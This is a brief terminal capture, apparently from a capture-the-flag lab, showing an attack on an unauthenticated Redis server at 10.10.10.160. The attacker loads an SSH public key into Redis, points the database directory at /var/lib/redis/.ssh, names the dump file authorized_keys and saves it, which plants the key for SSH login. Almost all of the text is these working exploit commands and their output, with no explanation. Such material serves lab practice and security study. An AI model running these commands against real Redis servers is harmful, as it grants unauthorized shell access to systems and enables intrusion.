 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ cat spaced_key.txt | redis-cli -h 10.10.10.160 -x set ssh_key
OK
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ redis-cli -h 10.10.10.160
10.10.10.160:6379> CONFIG SET dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> CONFIG SET dbfilename "authorized_keys"
OK
10.10.10.160:6379> SAVE
OK
10.10.10.160:6379>